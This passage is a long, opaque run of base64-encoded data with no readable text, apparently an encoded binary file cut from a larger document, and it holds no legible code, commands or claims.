BQ++mM0ykw6fHgLinS9dMARoKnI1+sIAykmpxPE/utIqWMLwZKCJ6w/1sy19TJFleC/qRvElQxApuRETow+3Ew6Q/MpvNtJXSMQ/7b4SVTMCCJIxGSasyB4n8T6viKCSI8bNalhvjm4TClht3lKwcr4ktrBEinzSvAkE0hahWPMPGS8sjb4gi1rxoIAy8zQgoL4BWkss4JABntABmtUh7VcBwWgqGycgA0AUAiouG/cKAiYgPmrsylE0AlggU7DBwaFJvBZhwzzqR8wqTkAUBYon5iakDjALgC9A/xynMBAQwZlAYPxyfd4D/[base64]/+9M8ruNEAnYB0IFBwlIIDxUSNW8oJANANALpqaNIa40ufKbZIgFEAdR+O+wsTpVGe8o0gsFUIWC/+CaocetUAzdALwYd00A5kg1XrVKRT1dBR6yMfVSZ1zBEegQkpJVJAZAvB4YdfLQgE3QAJYE0BfZexIyanCzv1C7YK1TB4VaCcvNEmzbW+yIgdwaFEuoI23QARLQg9FUPyAdUGLaJabVIIoIEkItgNeNZ2kEojYwvN6qx4W9T/[base64]/t8TEVWWBKIjHq81aT5PN2fyQ/RO2eNWwXE2sfp2AOxBQUmyM4UTNfSVTH/XRUG3QD5OAzd2AJmlTnsWRPkVaCECdzHKMIpM3Q7W32IFBjc3YSTCB2e2Af7DdgsDdlLLdVRACkjVZ/8hIT/fsjAqwDHuQRoc6S7S82U7tE3rlWVI10MzdgCjMiwCN3Fb1KdPly+rJMBN4XhEFgx8wgQqhFcfpo3/Y2ReFBbDVQnoVUTEMHxKyoAM12/D7i7QtWp3jB1hAWurdx+udmf3yiOGUsG3V27WwR/JJpsgFUJI01cxd1XRYuZRUybDbP2hYMTlaDg7uYA8ejij4oZ3F3ktS2ILwyQRuC07wCx7d3FWdTLPd05n4XIO5UMhdVXzoVRMI1Qw9XSmB2LagSkTdrMvA2NhlVCwA2YyIgY/9h90VAhOAYisTgis7T85bRs/ggV/gAcyY2UxNSzDez7Zsmhtt4J7Fo5810P/ITV8F/dxOq9+ilZR1qI4Mo4H6bWANTToALSIlmIgINtuqPYj+bWDAJcy2wjR7lIL+Ndsi+gsaKGMA3d9fXdXIZQEwcCYAFdMAa4wiPVyNdNelOND0LVr9UYEYLVrp7CW93VvU/I1RxtqdfWVYht5/gDSs9aPoqiEIAywe8QsTBVhKTl9ZblBP8lyzVZIoeN7/FRgX9mF+kMsTLDIiptgjruZ/mAQnZoR/OAHa7eYOwF3b/dgmtl0oxrwvONnNy4hmHF7PyAAMyACHwlT7xE8w1k8j7BMXZgEmvLjnnYDqTYDrBVCgk9udZQHwMYdEyslZXtULQFqg+4HuweNgJoH/Xt3RwZ0AWHiLTcAapDAPKXhfAFWSZusIInDh/Y2BgP7jBt6AAUZhvUGQIf21Id2btUisZSpoHEnbOyBo9uWvjFjJdr02UG6agJZorB3mG9ZnGFLmGdCmtWMPA+HalhvhWW7bnZ4ACPgBgL5hcj0IlL4A7G3kHUbajP5heXI3adYba25UbDiBf8CGba6MSeDmxyhKSDKBDhCCjyXZzDvZ8nyMGxwTmCVLTP2Heb5Z/fRUFgDrCbgAffbZUl3szP1nhr6Arj4ICGBsywafFW7HiQDrhgbtO2joq/ZnZm5s1A5tAP0wfsDT0N4A/anHCGmV3viBAH3t2O6qfxiCDVDt//3d4dAW12pN32/7hwA7EL2R6U6OzQxeihsl6IaGKWfJ3IYGXfNIA1+rYMQVasG6gttubI/DHkCymVAN7cfuCICGpgeDDL5jD8ExNshV7QsAbceGaNTGajUop6cBnU7ZWcuWTicpN5t5J2ioniB9N9qh5rXuSm5wa7h+jAdw4m3G5sfA6wrXaydGZ5TFvBz8hx3sDGh8jPksM0y9T2TwAk6Fnt/o7fl27H3eqMUe5TkY2vle1SZZ7BrfAEkpLsG4UflWbWHWUJ1TgdS+4flOXxbI6e4R1/MOJayJkO7u7cb+72lZ4X+45BqfgE4bORxvbGFuaGWKwI8gTm0tJiMFNv+kyDAi99Ecn6GDKOlqbWiDbsXKyG7mXosoV+1BILbAkAIWn+/HpqYpIN3wiIKnAYMEyj/tDe0fB9CJlPINAHAQE6nbznHz1bD2eId4eA92YIZmkaIFD89s0AxG0Oa4vmsnxt3HgGKSPVkTOGfgPcZk3DxnzIw9KN7BfgyYdSjCvk97OAbEbt4Vb3HLhr00PpTeHm0ERQsib3HY9ili1/GQu7vnJvbRrnFrTQA+nZkpt+wHGAQvJ+6O8IHH0PJdmo+2SoyWjAN/BW2VmhbdxvIj33ITEu0LKIh7N+0WA6wJjFKavra3+FR8r/Hqne6BR1DAMA7+6787V9fu/ocWN3f/DfPz+R7tDbgmmWO2UlOCtoUmH4AkwmxHHG9ocK94xza1FxXYrkuAbif2CWhkEXMiqRSHYmCHmm+bfyiGkwh1rzyBB88It/6HFwBZt6bwy+jdkaXif6BiG2wDW5jUdQ4Nd0ZeTJXn5bVnFW+aKbf4F0f2e19ItJiCFo9c6Vzs0SYEaZcOHueHDCV2Z4emBzi+x7Dt+SYEy/6BM2Hzo4uC3pZbZYqON0z3Q6bElp8AYdWrGNj6vGCPjmj2Iz/7v590wry2V1p4yvUmmUNWuZ3vDYgD9jCOHa3Wnbbsosw/k9zuxN2/7o7zCYAEeKV4Z+cU33A2tPjqiF9OnXiLKQBv/x+Afc6n9ingqUQCjI82+WtvaBJ9i2ZTi1aZDCuxEgXn+SpDAsxghBfYbbl24tpd9SguCCg+52LEPGQsCIB7VMgwhApg54KogFyP2X8YS3m+T2tM8TH2brvnfGMvVRZP3xkHiH//WFwoeGHDD34KNxj8N+GKwk3rGCg0McHgwQ1THkhRyE8gSIEWCTVUmGACyAsT7mCc4MPjJnHQZLJrJ44ivxgXDSL0+PGfip0qJSik+A/MzpQqE/z8J0WJRwaboFH9dw3kNWjsoF1L41HnhX8GJ8zxmCbNP4VBwrI9GEUgvzRZ5/7jSnWuV35XGBISO2HDBhYsAgcezGLCBJIkN/9ISZuXH4OzP9UwxMjiR1p+0HAi3ZDAaWWSLDyq6KgwKzRhcE8WDFCQ5NCiQKKmaddu5u26KKD9Q3GNGUjgIYcTL278OPLkypczb94cm8AXxU0U7yDynxDqAr8IFPLvi60ctoy/EfimvEAexTNoyWDvn71myOwhQ6bumDp1Ctbx36Twyk6uMaZQPP+I85EUlblW1j8AvnZQSAy5dhBE/Ei0iUA/MPTXHA8oVJwUJqiQ1hwGBTABU/woURlGDW1QIQMyyajVPzipYNBiUPnET4mtTWBCURlKKNAFAioBkl5BmKYQEFpRxc5VTkLzWBQMCUSIgDBSxUBae4k14UGYOVb/nF1c5eVgSkS6pmaLPDXGz1xUeZUhQQ9OEANcaUDjHz8/VAOGQAkWWdAGOyqkJzQocPmPhi1OSAiKRRka10zs6JaobsChoKlwKPzDjKfOiToqqaWaetwiEUBn3CTaGZeddwKt8k8OOdAKHkiGtDGcIf9UsFwGAr037Hz4KZDffuvwuZdrApomzj/xIMiCQ4gF8dEYEzSLYkj+AAYYBBXGtM5PQbBgQmOZNfUPEZBs8Bc/ghL5o0dEXNTsoK4NAlOlW9V0oEIlkiTgjv/QcJFYKoHhkUBK3EukWx8KFAdgRPjUJG9SyumRhiCBqYJZVqGVVgIPBiDWHOnGRVeZeP33/zBbE+LbWr5FDriymT9JUeLMc4DUZFYfRuGRFAEeZKieuxn1T48BYEnziURB9p+hQIizm0CJ8gZqMr2B+vWpYYs9Nqll/IOFKsb14MQ/HPxTwAP/PGDCCSC1GlKsJng3K605CMEdSF/0Ol5IIpRnSAW9IoeBe+7BV999kSer7MuuYXlzPOuY0zAYYJjg+cKCTjhBHP8cqW7B4miO01uo//[base64]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[base64]/wIko+ID9wwqI83wWEgiQ8U0gEo/LpQhz4/6QjER/DDEIU9sNRcQwF3l0HxUg7+EteSEHHFRfxwYVk/qSG3Z0evJ26PNZiXsAZMQAtzVJLtuRwCsQBsZeMlaEv3h5IXEFTnswVzAFiIGJ3hQKl3VdkyUIUXkBjRsT3WAVRckUtBQqBXYCnneYYlFVKLCbZ1Z0D9QY0HKO2nVO3eSV+FgeelGBYQsc11g02gkTdPAAjAAqegAQSZAIlmBY4VgIRFEElFAFavps/IQdtDZF5hMQR9iVIOE47NsMxHIMXhOgTSiUWZSIWkabEKAEhLCfOURcDUNFEgIQYdhdlWgglSsIG6AIN9OE//[base64]/IpkaZ0io6SylaZoWp8Qs4N3VHaWEGC8l6T8apiwwzOvxqUeMwX1JIJdcwwF8z6ASwzVYrC0NW2zOISJlV3ERwv5ljTj8zyUe6U/Oju4wAKXWBTP8Bm8kI6ZqaqaO5QnWrAlO4wr+QzaeABicgAwRaFryIJ6YWybAJXG0KoSqQYRWaKwuR68cDr39ChIy1Ie+Y4gOpkJcYSJ650H6RObwSZ/ikS4IF7ceq4ye2bLaoSYhUEhAhpxtjjkIHZ+p7S4iIiEILD88UGL5hB4gosCyA9j2SWXdHtr5SwFZVd/iEYTxi2Jp6d3pQsiAz2P8QCIm7PWYqVX0q77qK3ESZ9Dt/2KLshwlTgnD0IDK6EHGSeC/CRjIXkxLxsM8hATGDirtIlosyhij+UTA4Z1PEFA71IVPSEKLJuLWhsGSpAGlcsWmBJ4Hymx+PiM3SICRYYOSXaN2eB+gUAcYMMLcDMHnZC+CFofjEUElxAGswirl5cCsGgdt/QOGalm9+QpuhUQnZEDVMiF+POG/wUREzWP89S6GdFFxgO3r6ZJArFHgUtwa/YM5QMu2IhzweIQe3KjbQos4jOwefWco3YSn3eiU0oiTKNYd2OuJ0YhiScGSIiKPatL5gZJHBNOScNWg4utxqhjnZu5VWJVCSML5DIfQecTu4hEhSAKMlhRkEE8C7f8IWqhYPBBDSwrqNQiqoFqsFymBJFwxFsvGLqEXAVFTOxjx/h4KNKzsMSbD1jgvGv8DNGKDzdaskrXgzlJH3Hjv3BwFuyiHd7TqP0CohCrtcNjKF3xBGwiO4NhC+xqC4dRq503tPwQLfLhjiP7WDxvKJkwOf0zyQAowSGjyA+saA3dRF7GD6hyrQDjwBYcyJu9t1VzwBRvIPziqocSIOT3GUxyKv/zDVrQi+GByk1BV64WxZhDHNejw2qIpvp5pS/YrDnfuVWAyDdsSJv8bl8gJA2CM/OyIhNGSilnsPHTNPPBrN2Ou61TNZsQyoozalEQz0mzFxHJFBm5b86YxM4L/[base64]/A7r9A+OZgiNk/w/SgoQff0dIDLJy9Aq92VtIZAA7NhFvLWHk4Mc6QFSyzLZNyygDKAED9IEmC/BKc3JtO+omWAInH3ApK4OBKMMFIzdItDIsixQrO6pUGIgou/IAS8UDCcQD6XJJxS4u67JRmmkUUwQDCOf3sCJ2g9IPn4VUl2nQjTfmavVa/wMAXPVwYDUN92sapPWgaq5VgLdVAMEPR8Z697dx0i6Bm+kBfHM3A8A3G7N8X6xAJEMy5DeAV7OAl3d+C8N/xYleQ4NtfDAEQRDL4nI5ZeB9FvYHgsBhO5UIHvaqjOV+6qzOep/c+Kxlc+9A5zgPbq9AzCAlzCC7uCpIKHQRtM532P/KQFX05mUZsPwDbz1yJP9DSh/LsU75OuwHltd2SdP2lKs0KPf2sU6RcCvDSqt0TBv3sZI5KIuDcccDco9ygVywKMu5OIiypdw5id+53uKypVxFduMyWtz5VTixpVAxxpL4d9OueWu1WrM3Mvs3fGP1fIfEfKvGpE+6fasG5zq6mvK3LW0CFVf1gWvzDBv4mv6DE3N3W3+zfLe65hIldg/nA52fpda6p8RDmaBYAVHVMFDFMPy1QJh4zKJ44a34CEqAkh3oP5BWDOksP59A5M24QPBg9kTeKiwCDRotcUSoQ0MocawvcXCe+w6HRjcyRzMU/iKDF/yDFFG5bF85vO//h9mmNLzzx7HIKLuv9L3L6DN0kTqUNJmn+Tog98B3kQMftwPHwwXHucKzQ8PXeZ0/UJ3zOcXj+Z7T0lBaPIRfrC3Nbqh3vFUc+jPTUteAd6ezpKi3pH23+hbI9xZcukC0fKVPOn17rnF6+ppidak3OqmbOqSvdYIPB4MDwFt3zT+Es6cjui4nuG/Yeq2DcK4/yVT5+m+wQ8v+wzD8homfOLF/GwjsWkhELzZIr1ie4AlYY1jW8bM/AGUXaNsP9ELHgauAo0A4KEjAqkKPdnJYNPyGBGp3aL2JnhJ+9DGwe0q3+78nvuEjPpa3+5ULhH7IdJkLBDXwxxQda7+DMplv//6xAqpPi4Obg77or2yB2PnKWnye57mgd3fqD7rrfzwUO3EU2xIUs7ep97cyD/jmInOrC8R8y3zvC73vu7rvCwOmC4SmH/PmJkMUz9Km027Si7oNC0TsOjFIAAAxAMClZ/9bR3g4o3p/+3lvHHjT47pRtoyTMAM7mHGvt/87DEPgdX0zqrhAkL0IggSecANjJxlxAAQjE//AMPr3b8iDIQcPElnIECLEIpUmqqkE8eLBL20idmRY4U3EChgqROz0z16zZsfsHTv2T90xBQrUKYBJkybMf+tq8sRZE6gCnzzX/bO585nQnUthUlNHbZ2yZ8rWFbUaj9rBdfH+KROnLP/e17DiwoZlx5XdP3Zr1bZlN+ztv2EH2RFjm/YaQ2L/8v7be+3avGvEriXjO7jwP8OIA18DADhvZL6TJ0vmC4ByX2EHMf8DsBkzAHmdR/+T59m0aIZbQkPcDBGzsNgH827eQrtybsm7dUfse8BzZ78AiBEHAGDeY7+IkzEuTPjAPBSAp1cXNmzY7uzZmSWDtv0as7lz/x1AMYzZwfQe2bd3/x5+fPnzGUpgmK0+NhAx8B/EFoObGP454aCBDnrghAf+eYCRghRSkIj4IhyiiCgmqhDDg3KI7w1DOiwpPgwyaOakf1h66Rh1jDpIRRVxerHFnBhqESYVk2LIJhXXecb/qqWcOgiqnZTR8R9q4imqK3H+4WpJsg5SZhhluvqnmAPmspKdA9KS66207mJnni3rOmieyQQTjC9imiPsr3/mSabMvOAEYLG+dlNuMjztZOg11zoT7c/UBGUIUABum6011F7r07O8hOtLOcd44y0zhizriJjiNG1tUzs7yytOwHC7ZgvAbmuOL/DagkatZNhxFa5Wt6SP1lptvRXXg+zLRgJuegUBm4MCxOaEGE4wMMGBEhqQCAUResAhZz2ixKBKiKAIWzX+oQgijnKw5QtbbPnHkIhECOkfdN/rJAN2/1GpJXv+QcYoZGoySgFkcro3xptUNAqopNR5JuCiiCwS/+Eff1RHGWqGnJEhqpgkq5gk//nKy2LigUvLg+CCyy676GorImLCNIy2v4wrkzbiFHsZ1Nxk3nNPyviELbicQxutNM5OM40zhn7GjDXQgm7ts9BAk81NlvXELc++bJaavSUYWmIvv4oj1E3DUE4m0vLmKRVVyFBoszC8tjMMu2SGYRsiZtZbL9e67cY1AQny/ifvvvW2b29decVGAsL/+S/AE7gh8NgBHT8hISIgh/w9GDC61qKJDtKcIY4M+aKIf8SFqFwRylX3vQzazYAhllrCMcUc8z1qRRZX/Hd2Gp955h/ee2eox3+RzMopaqZieKmtpuQqHrCWXxL6jTeedf8uYsYTmaFZ2/QLzeQ0HQw5N9ssk2U5LfWIao/6/JNp4YAeLTSrVbP6nyVKG22JP0sj2jOmUfsfNa1JzmSWULP0/cN/8tkUMehXv6ztBWVxStPLLNUcVB1kOn5RzNvm4ra8vAqE5CFPRJJBt7udEIUp9E+veiUg/wwEhgeiXIQmN4SCLOgfBhnCQ9hzoYtkblv/qNDm/sER9pguXf8ACURIQhKIZAAD7OpESg7iEnvQ6yhZzNe/gqIT29EIGUl5RhhtogDfHeSMHvGdVIYkJSlF7CBccWPz5OIxhoxweh1zC8k0GCaWvekganJT0ARZspf9sSM1C+D/krZIRwLwOFb/k4f93HeQ+1FSaJgZWqIM1cii8W8zDOQMy9xTyfgUB2tYA4D8tuaZvRRykJG5hg3mkpdT9YUYB9AOYtomQo9ZjyHiCaYKiXnCv/HtH/bpCAj4Brhk/oNX2eBPDJgZLMQpznEwTNAJJLcQyBUkQhGCTyXiwC2GWOgfZAhdEdcZkXEdxEPlMgSIIDKSiECRIc1onbz0FRF6tY5W//TnQZCBjHMItATISOg/ElqCeXXkjM4ogUSd8Y+KyueizngHQy66UY8eAKTlYQhwRlpSkYo0awc5gA1IulKSnlRsgyRfe4hhg5qmtKaB1OA/bKBBq/W0plZLqU15mtJ50O+mNrXp/zxqOtOcAqdMN+XpPJRKVau+lKpJ1Wp5espV4LCUp1/1KksPUNOXmtQvhsHeRuUynjq+1a3AHKF63lpMu+KtPglIwD8K4Le96oohzFSmNKEZLGEFywTcGAiBOiLOBx1kh/HRXBQYwrmIGPGISXxDSVB3EHsyZHUYOAjrDtIMeaEEtaxTLQZ4QNqI8MAKsGWPFZ5gBfbs4h9PaMAudvuPBpywAUYI7m9/exAjGJc9AzguQ46r3AEwRLn/cG57lntX614XuxFhwgCe8A8muIcH39WAR9AwXlo54wAXze56a6WCY+5Vr39lz1539cz9EO4/[base64]/4VqIfPiJFnY0hd9jW9u2R7f/kPFBenur32aaubkNsm8H0AAgr1i4ygUyj3n8WyM4l8cM+S2Sw1xrW3fk1f/IdUSQTGv/KHvku1eOSHnb41COWhQ4X67rrbGbgDE7+8z/eDatfFW4+3JDWIpb7D9MYOcDMcRB4ozPQyaSkYNYqMEHMWI792AICBN6sx4psUc6IaJ/lKjRHGaIiEjc2n+Q2MSxvbSKbVtbhuyiu7g19W477Vs/0KfHvt2xboU7a1MLd9QHKfVxgxtkWO84uhr3La9jzWyTrzfXSz7IrwfwXVqv3LtVZgIvvAuR8Wr5IFrO8jkg0uWDXFTL6D15k6F9EBU4W29Fpw9/AtRmiCS2IwqByGOXReB/9OAfUShwgf3MEAbvoRJkYAihx+71g7RbJJS+Z74TXVp9j/bfUGwtwF8rcGHP/9Yjpr5biyMiXN8Kl++6bkCpf1xdwhfX1bousnFfDhGVDx3yKAy5R1pe+Zp3ROb/Zo95D5LljjgDDV0OutAjH2b4ulevtOLVP6jp9AD9Y78DGgiCtrkgO09owAwZ8BWybs6sYwjdpNschNtZAbLTsyPzHq1oRYTvRkOaiaqju+ZrFfiDKDy3DOetHxrw8O7bLbh/XzjhAU/qwbNa1dIt9XMHP93H77r0t6oBfebP5McDu+VRfq13OU/ezuO8/36Oo3oK5+LPyczsVvAjG/RDQJyO27hNWhLEzhKiQQzi29gD664gzwxsz8ztINSJDNRJ3eBJiCCsBJWI0EwQxJSoPf/sDT5c8N9YS/k6YuAggrZq8CDq7wl4KwhGDoUGb/Cy7yB2zMeCrNXWT8d0LT4mzz0SwQDnIwWe8IS+69fgowCNTfQOIOjOSgqbLSIQUD4GZ5oMC0Cw6QTAgEBMAMAQ5EHCrT0YAQ88IkPCrsDIgA6JaOyKwN3qaQ8qYA/uLnVm0CNUZ8QwQAbvDvkOAhCHkLY8Ih0iYgoebhe8r26K0Mfkg9X0D4UKoQs78a6gbBGlrLzKi+ciAvROsQA9sZiOTtqUrswA52/yhpnYo83so83KkNsUC9wYawi6DXKWJbI64gz+QRUO4grS7SIsJCPAzg7Fjp3KRQ/djdDcrQ/7UNH/XnDSSisb/[base64]/DOsgimVAXCgNa+8gGKHq+ssjeEgDeY8DKYsiogDsokDsGswQcsAQoLFcVBAiIAwD9kC0fkEQ3wP6Gq3EZHC2vpERafKugoAcOU0JOc4I7pI+7g8o/zK7/[base64]/[base64]/K1C43jkM90QlX1NagjOYMU8pKsQRwzqGADqbcNJmO7q/K7DIPAtoCFVALgD7WDHHYozQJhEEWNXIc8j4h6x/isEg9sELATohIB7NKB55KAvksrCSucd560yMgTe7ajiXJJbakEEPjAwj11FVT6O4AcbzkNMu0rE4X8xQt6lUh4h9VYDMZ4ugs89nkqz2YqfXU04WeznEa4gwRRD5PE7KAdDULjPf/ulKIVrNbyMWIDMF0IKwavc4PzxJB901U36PERqye/m04T+wgkpPZlKxWOA46d5U+HlFPqYwhqgwn/4HnskwDSpHn0MDYtBMf3VSvzCw8gxVQx/M7k2lviDUiFrD1rCnbGEI0cWgCcci/sLU1h7RC7PBjtbLB1k0EDqJky+5AK2A3/2Fl92352nLtQKzfPAJEUpVLazIIR84v6bUJX5XzxmsRzctf+dXzBNZWca5gJRP1AtW9gBViPeJgYTFwPIJGCZIhiAXOsjYi5lMhKCci8hOyeE/BWjPdPnA1i+CdULZc6CkRxZUhFHTSqnQFn2hubbAfV5W6Vky68JZn24Md/3m2Og3z7gK2ww6iTg9XYOk1vsAQPl5RvvTGPRYQKdtzWd+TsRTER3PoIRnCAP6B9wJBbPdzK0OnGYWIstoAdGxBSQ3NQ4zv7JqILFdQRGbXLeVDS8sltgw0/na2I0hg4zRUuuChb+eDd72TB4DWxLCsFBFTyxJXAEVUvlyUVoayKCNCAmaRAWuUIRZHFx8Q3LgWPobAFYpgERxhbM+JA4doW+ywI75gdaexJCbsI+p2tHqTEKd0X4OzPU7MXYGSBIws44ZXgPf31/T1PXjuHAoQMW/[base64]/9OLwYguaob07HKzFRlE5t8noB1Zkg11bsY2ljkT0Kxz4Ix4Ua0D+UMiL/EMRR3WMhINIVrmARCOAgAmE/iXRIGcIOGewgbCFAC81AP+Rb6+kaQYuJ2KM3RWv6hvgfLG2HTw5De4xD1+85i/eW3TTYFJH/jrc9+nWQB5l5kThpaxIExsyYFfZp58u9ji4WFTmwrjcGhlnN9GsSZG/qPpiS2yM1XeEMoiAQCGAR4EOTMwIrtzWN/4FA6wldztJl2eNcWzDuYrCVPwLFBM4TiXDH+PjinpO41u+febYKoWxWr+yetSyBfxnnINMTQSAWnWkE+CqKGZc8jRkWH/hpm3mFrnY9H/nOEJKacyikOwILFAw//wF0t9mbz60SxNZ067DAIMwZTbad3kAP/40P0cI1dnF60fJtXBUxJWPrjWVZ1tgv1ZRwyPpZE49aTwfA0gQaygRTAwjaPf6VswkXIkqgBO7Z5KparwgVohG2ryYzomc0o/+hmiKiWCgXtgMMsuKTtiNiGP+Bm936CrC1wfA6GffgCjDyC0ynCPj67D5CfhMtsdujSh/0G+kplksv/EiN04JwuPiZ/I6sn9kv5PBYsruwgIc4s4FWTjvMXxN6Mc+hBNhb56Y6AUCgb64avq4aYS3TPYZyPoBlg/[base64]/oReyLq8jAoaZtAJEHD7aBWYj4hj+iV6Q4SWqqIoEqhO/jAtzqa6AI6UwRaeMw8XDbC8Evaw8ojs7wqEyxUoA3T2k5KW4cDt1tQsBp2n3FJmiTavf4zyv93oFSz/YI8ANxHGcRSFeYCEEzMvPQHw7AoW92dyskn3RnLLElpu5eWVVsGQJ1A/hnFxFrFZQhM/r3DsrPZcGfT6w5tCdzKX/zAqsIkKs4GOu4CO93gO0n1cKr1ravD3JCXUEnA0zV/vTaXGYBQQpo5n1Ahwi1tAC15rLIeshSNoVEDzBNZCyNrC3ixTCuXK409wFCEALrqDgpVTs2ngsQ9I9MuAXpMgeVgc+8vyhqmjOvXPZy0rjH8gjhMrZU4nZn926euqllv1WhsFK6oaiGOKXI09v5Ftv6DsBCHWvECAz/2Hcp00oU3vcLRrUkdLnTyBYTqCjGYI+6ROyWJ3VD2Ktu/gMSLoj8sytx9jADiLN0fwKjrEXhjsirmA3DZ4MtEAFnxTChH216OPYj+HD8PyfLr4fEz3jAV3S2SPkDyKVRN6uukqk/1iqq1bqIPS+0dsj8OljYH+nE5WpKFM7WKFtyQ+CUBHftWXUuuhTIeZd97S81UlafB/iBxYhdLdF6rUuzbWuK8lg6ydczR0BFwiAAMTuF7w+7Mc+N8XVLJtbddzlPfL8zk2E99c+z5uB7T0RDf6AF6DA+I8f+ZMf+XGA+Zvf+Z0fCnAg+qef+aNf+q+/+p9f+7ef+7vf+7/f+f/gD2yggU5uoU+u8Pk1Mm+Nqg+CvgFn3N2/PhYfAT9dmZjJ533eVl7AWQCC0YN//178G2LwH5Z/VA66ojIkUCCCFANFmfgvSpReUShe2fjvCkUyV8hQXHOLIBktK8n8WvmvAsEKMv//YahJMafNThk66dR5LGdQisia/TtW9F/RoEl/On0KNapUp2iguLmaJw8UKFq5bv0KNqxYKDjClj1LNi2Os2zXknW7tu3buHTr2r2Lt+7ctVfd4LAxNbDgwAdsFM554J/hxIidHXA8OHIJZ5N/nouMOXPOAjpHJPgn4bNngp45O03wGepnCf9AUMRGMZzmE/8Y/XvA6MWQ27tzDunt6iDGpxcricxZSaXOK3vI7CHo6F/Knyb3/CKIYU92DNeh9myWITAygkObBTU6VGkzZOk1ux/sLI+bPH/+Dft5gFji/YAPAwb8EzH/CEjREgIaCAAxAFBEzBI5LQjAgv9ISBD/hUsA4GCFE1IE4Yb/XMihhxhK2GGHOV0ozx84+GVDhu+9+E8yAYZ434AMwojjMzjuCFprrSUAQgKhEcQaaJ+pEFoCKuQ0AkEqNPmUBK65RhAIIGBD5Y5DPIDFA0NgsSVFWJzxEEEN5bTIFYGo2VFIybWp0T+9hKQTSWTMmZMLP72kxS9acCfTdRjY9BRP//j0j3k5saeUTuMNxZRRiRI0Ho+W/qPMH/Oh8VR+ORFjA4GiQgVYhgZ+aKGCDUaYYYMNEtSggxguQSuGqLr44YS4gugirrraSlCvv2q4hA3y/UGhpQuqqmAyzTabrFOJEVPjP/kdwNilkemorbZNCvkP/5RI/lNAajkl0GSRToHAmpSgwWZplwvtBuZCB/1zxrwV5aSmRzoFYpycdO65nAvRPfXSP32GZ5MW/3TnFMNTQaqTpJQiJVS3MPLiRn0EORMZqIr9Mw9FAD4l7IC0BgssiCPyKuuHK9c686wXrhxsri/n6qCwtibLq8ya/uErjgJGS1AyCeJHoFP62ZdYtTiWUFllU5WgsaWspftZueT+85mQCZTbbo9OuUuRlf9ks6NACyXUpUJDUHHGmfnmRMA/[base64]/3P3/uKAnVH9q8SeKOOxP4clA4yLTnsldLlFNmV5UNIWGzgkmdKVawjwsSDobAOCCMssdyWh1QdrZToS1WwIQ/gGEFKYQhbfDHRBMaMIXvhBnM9NdB3MmoQsdLWYfGp7HeIS8AcnIWUqLin6OeIB